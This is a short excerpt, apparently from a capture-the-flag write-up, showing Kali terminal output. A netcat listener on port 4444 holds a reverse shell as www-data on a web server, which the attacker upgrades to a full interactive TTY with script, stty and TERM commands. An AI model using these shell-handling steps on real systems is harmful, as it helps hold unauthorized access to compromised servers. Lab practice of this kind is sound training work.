 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@ed3cd4d16732:/var/www/html$ ^Z
[1]+  Stopped                 nc -lvnp 4444
┌──(kali㉿kali)-[~/Desktop/HackingClub/Slash]
└─$ stty raw -echo;fg
nc -lvnp 4444
www-data@ed3cd4d16732:/var/www/html$ export TERM=xterm
www-data@ed3cd4d16732:/var/www/html$